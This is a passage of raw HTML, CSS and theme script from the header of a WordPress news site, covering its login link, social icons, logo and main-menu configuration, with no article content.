                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="td-icon-user"></i><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_32_655 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_32_655" >
<style>

/* inline tdc_css att */

.tdi_32_655{
margin-top:2px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32_655{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_32_655{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_33_46d .tdm-social-item i{
					font-size: 16px;
					vertical-align: middle;
				
					line-height: 41.6px;
				}.tdi_33_46d .tdm-social-item i.td-icon-twitter,
				.tdi_33_46d .tdm-social-item i.td-icon-linkedin,
				.tdi_33_46d .tdm-social-item i.td-icon-pinterest,
				.tdi_33_46d .tdm-social-item i.td-icon-blogger,
				.tdi_33_46d .tdm-social-item i.td-icon-vimeo{
					font-size: 12.8px;
				}.tdi_33_46d .tdm-social-item{
					width: 41.6px;
					height: 41.6px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_33_46d .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_33_46d .tdm-social-item i,
				.tds-team-member2 .tdi_33_46d.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_33_46d .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_33_46d.tds-social1 .tdm-social-item:hover i{
					color: #266fef;
				}.tdi_33_46d .tdm-social-text{
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_33_46d .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 31.2px;
				}.tdi_33_46d .tdm-social-item i.td-icon-twitter,
				.tdi_33_46d .tdm-social-item i.td-icon-linkedin,
				.tdi_33_46d .tdm-social-item i.td-icon-pinterest,
				.tdi_33_46d .tdm-social-item i.td-icon-blogger,
				.tdi_33_46d .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_33_46d .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_33_46d .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 31.2px;
				}.tdi_33_46d .tdm-social-item i.td-icon-twitter,
				.tdi_33_46d .tdm-social-item i.td-icon-linkedin,
				.tdi_33_46d .tdm-social-item i.td-icon-pinterest,
				.tdi_33_46d .tdm-social-item i.td-icon-blogger,
				.tdi_33_46d .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_33_46d .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_33_46d"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_34_07b" class="tdc-row stretch_row"><div id="putka" class="vc_row tdi_35_92b snimka wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_35_92b{
                    min-height: 0;
                }.tdi_35_92b,
				.tdi_35_92b .tdc-columns{
				    display: block;
				}.tdi_35_92b .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_35_92b{
position:relative;
}

.tdi_35_92b .td_block_wrap{ text-align:left }

</style>
<div class="tdi_34_07b_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_34_07b_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://vecherno.com/wp-content/uploads/2020/07/2a665-scaled.jpg") !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div></div><div class="vc_column tdi_37_dd2  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_37_dd2{
                    vertical-align: baseline;
                }.tdi_37_dd2 .wpb_wrapper,
				.tdi_37_dd2 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_37_dd2 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_37_dd2 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_37_dd2{
margin-bottom:-25px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_37_dd2{
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37_dd2{
margin-bottom:0px !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_39_f9d logopad vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_39_f9d{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_39_f9d,
				.tdi_39_f9d .tdc-inner-columns{
				    display: block;
				}.tdi_39_f9d .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_39_f9d {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_39_f9d .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_39_f9d{
padding-top:40px !important;
padding-right:15px !important;
padding-bottom:50px !important;
padding-left:15px !important;
position:relative;
}

.tdi_39_f9d .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39_f9d{
padding-top:40px !important;
padding-bottom:44px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39_f9d{
padding-top:30px !important;
padding-bottom:34px !important;
}
}

</style>
<div class="tdi_38_008_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_38_008_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat: no-repeat !important;
background-size:contain !important;
background-position:center top !important;
}
</style></div></div><div class="vc_column_inner tdi_41_9af  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_41_9af{
                    vertical-align: baseline;
                }.tdi_41_9af .wpb_wrapper,
				.tdi_41_9af .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_41_9af .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_42_edf td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_42_edf" >
<style>
/* custom css */
.tdi_42_edf .tdb-logo-a,
                .tdi_42_edf h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_42_edf .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_42_edf .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_42_edf .tdb-logo-img{
                    max-width: 200px;
                }.tdi_42_edf .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    color: rgba(255,255,255,0.7);
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_42_edf .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_42_edf .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_42_edf .tdb-logo-icon{
                    top: 3px;
                
                    display: block;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_42_edf .tdb-logo-icon{
                    font-size: 36px;
                }.tdi_42_edf .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_42_edf .tdb-logo-text-tagline{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vecherno.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" src="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" alt=""  title="" width="" /></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_44_bb3  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_44_bb3:before{
                    display: block;
                    width: 100%;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 3px 3px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_44_bb3{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_44_bb3,
				.tdi_44_bb3 .tdc-inner-columns{
				    display: block;
				}.tdi_44_bb3 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_44_bb3{
border-color:#000000 !important;
border-style:solid !important;
border-width:0 !important;
position:relative;
}

.tdi_44_bb3 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_43_673_rand_style td-element-style" ><style>
.tdi_43_673_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column_inner tdi_46_622 minu wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_46_622{
                    vertical-align: baseline;
                }.tdi_46_622 .wpb_wrapper,
				.tdi_46_622 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_46_622 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_47_3bb tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47_3bb"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_47_3bb{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_47_3bb{
                    display: inline-block;
                }.tdi_47_3bb .tdb-menu > li > a,
                .tdi_47_3bb .td-subcat-more{
                    padding: 0 14px;
                }.tdi_47_3bb .tdb-menu > li .tdb-menu-sep,
                .tdi_47_3bb .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                
                    color: #ebebeb;
                }.tdi_47_3bb .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_3bb .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 0px;
                }.tdi_47_3bb .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_47_3bb .tdb-menu > li > a,
                .tdi_47_3bb .td-subcat-more,
                .tdi_47_3bb .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:16px !important;line-height:61px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_47_3bb .tdb-normal-menu ul ul{
                    margin-top: -18px;
                }.tdi_47_3bb .tdb-menu .tdb-normal-menu ul,
                .tdi_47_3bb .td-pulldown-filter-list{
                    padding: 18px 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.14);
                }.tdi_47_3bb .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47_3bb .td-pulldown-filter-list li a{
                    padding: 4px 28px;
                
                    color: #919191;
                
                    font-family:Rubik !important;font-size:13px !important;
                }.tdi_47_3bb .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 2px;
                }.tdi_47_3bb .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                }.tdi_47_3bb:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_47_3bb .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_47_3bb .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_47_3bb .tdb-menu > li > a,
                .tdi_47_3bb .td-subcat-more{
                    padding: 0 10px;
                }.tdi_47_3bb .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_3bb .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                }.tdi_47_3bb .tdb-menu > li > a,
                .tdi_47_3bb .td-subcat-more,
                .tdi_47_3bb .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:15px !important;line-height:51px !important;font-weight:500 !important;text-transform:none !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47_3bb .tdb-menu > li > a,
                .tdi_47_3bb .td-subcat-more{
                    padding: 0 10px;
                }.tdi_47_3bb .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_3bb .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 6px;
                
                    margin-left: 7px;
                }.tdi_47_3bb .tdb-menu > li > a,
                .tdi_47_3bb .td-subcat-more,
                .tdi_47_3bb .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:51px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_47_3bb .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47_3bb .td-pulldown-filter-list li a{
                    padding: 4px 26px;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_47_3bb .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }
}
</style>
<style>
.tdi_47_3bb .tdb-menu > li.current-menu-item > a,
				.tdi_47_3bb .tdb-menu > li.current-menu-ancestor > a,
				.tdi_47_3bb .tdb-menu > li.current-category-ancestor > a,
				.tdi_47_3bb .tdb-menu > li:hover > a,
				.tdi_47_3bb .tdb-menu > li.tdb-hover > a,
				.tdi_47_3bb .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #266fef;
				}.tdi_47_3bb .tdb-menu > li > a:after,
				.tdi_47_3bb .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_47_3bb .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_47_3bb .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_47_3bb .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_47_3bb .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_47_3bb .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_47_3bb .td-pulldown-filter-list li:hover a{
					color: #266fef;
				
					background-color: rgba(2,75,107,0.05);
				}
</style><div id=tdi_47_3bb class="td_block_inner td-fix-index"><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/"><div class="tdb-menu-item-text">Новини</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_48_a27 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48_a27" >
<style>
/* custom css */
.tdi_48_a27 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_48_a27 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_48_a27 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_48_a27 .block-mega-child-cats{
					text-align: right;
				}.tdi_48_a27:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_48_a27:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_48_a27.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_48_a27.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_48_a27 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_48_a27 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_48_a27 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_48_a27 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_48_a27 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_48_a27 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_48_a27 .entry-thumb{
					background-position: center 50%;
				}.tdi_48_a27 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_48_a27 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_48_a27 .td-module-meta-info,
				.ie11 .tdi_48_a27 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_48_a27 .td-post-vid-time{
					display: block;
				}.tdi_48_a27 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_48_a27 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_48_a27 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_48_a27 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_48_a27 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_48_a27 .entry-review-stars{
					display: inline-block;
				}.tdi_48_a27 .td-icon-star,
                .tdi_48_a27 .td-icon-star-empty,
                .tdi_48_a27 .td-icon-star-half{
					font-size: 15px;
				}.tdi_48_a27 .td-module-comments{
					display: none;
				}.tdi_48_a27 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_48_a27:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_48_a27 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_48_a27 .td-post-category:hover{
					color: #000000;
				}.tdi_48_a27 .td-module-title a{
					color: #051d2d;
				}.tdi_48_a27 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_48_a27 .td-post-author-name a{
					color: #666666;
				}.tdi_48_a27 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_48_a27.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_48_a27 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_48_a27 .td-editor-date,
				.tdi_48_a27 .td-editor-date .td-post-author-name,
				.tdi_48_a27 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_48_a27 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48_a27 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_48_a27 .block-mega-child-cats{
					width: 190px;
				}.tdi_48_a27 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_48_a27 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_a27 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_a27 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_48_a27 .td-module-container:before{
					bottom: -18px;
				}.tdi_48_a27 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_48_a27 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48_a27 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_48_a27 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_48_a27 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_48_a27 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_48_a27 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_a27 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_a27 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_48_a27 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_48_a27 .td-module-container:before{
					bottom: -18px;
				}.tdi_48_a27 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_48_a27 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_48_a27 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_48_a27 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_a27 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_a27 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_48_a27 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_48_a27 = new tdBlock();
block_tdi_48_a27.id = "tdi_48_a27";
block_tdi_48_a27.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 